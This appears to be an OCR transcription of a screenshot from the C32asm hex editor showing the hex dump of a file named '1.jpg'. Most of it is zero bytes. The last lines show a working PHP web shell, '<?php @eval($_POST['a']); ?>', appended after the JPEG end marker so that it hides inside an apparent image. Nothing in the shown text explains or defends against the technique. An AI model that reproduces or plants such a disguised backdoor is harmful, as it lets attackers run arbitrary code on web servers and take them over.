 文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 高级(A) 窗口(W) 帮助(H)
Enjoy C32asm (HEX)1.jpg
0000A710: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A720: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A730: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A740: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A750: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A760: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A770: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A7F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A810: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A820: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A850: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A860: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A870: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A890: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8A0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8B0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8C0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8D0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A8F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A900: 00 00 00 00 00 00 00 00 00 00 FF D9 3C 3F 70 68 ..........ÿÙ<?ph
0000A910: 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
0000A920: 61 27 5D 29 3B 20 3F 3E a']); ?>